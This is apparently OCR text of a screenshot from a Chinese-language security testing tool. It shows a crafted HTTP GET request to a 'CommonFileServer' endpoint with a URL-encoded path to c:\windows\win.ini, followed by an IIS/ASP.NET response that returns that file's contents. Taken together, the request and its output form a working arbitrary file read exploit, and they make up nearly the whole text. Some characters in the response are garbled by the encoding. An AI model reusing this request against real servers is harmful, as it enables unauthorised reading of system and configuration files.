 Request
数据包扫描
热加载
构造请求
1 GET /CommonFileServer/c%3a%2fwindows%2fwin.ini HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
4
5
Responses
187bytes / 661ms
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Pragma: public
4 Content-Type: application/x-zip-compressed; charset=utf-8
5 Server: Microsoft-IIS/10.0
6 Content-Disposition: attachment; filename=win.ini
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Fri, 19 May 2023 11:25:09 GMT
10 Content-Length: 187
11
12 ; for 16-bit app support
13 [fonts]
14 [extensions]
15 [mci extensions]
16 [files]
17 [Mail]
18 MAPI=1
19 [SystemInfo]
20 SystemName=������ϵͳ
21 SystemConfirmHead=������ϵͳ
22
远端地址:
0; 代理:http://127.0.0.1:7890;
响应时间:661ms; 总耗时:662m
s; URL:htt
8000/Com...